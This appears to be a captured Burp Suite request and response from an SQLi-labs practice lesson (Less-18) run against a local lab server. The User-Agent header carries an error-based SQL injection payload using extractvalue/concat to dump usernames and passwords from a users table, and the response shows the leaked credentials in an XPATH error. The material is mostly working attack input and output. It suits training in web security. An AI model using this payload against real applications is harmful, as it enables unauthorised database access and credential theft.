 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: ' and extractvalue(1,concat(0x7e,(select
group_concat(username,0x3a,password) from users where username not in
('Dumb','Angelina')))) and '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-18/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina'))))
and '
XPATH syntax error: '~Dummy:p@ssword,secure:crappy,st'
SUCCESSFULLY
LOGGED IN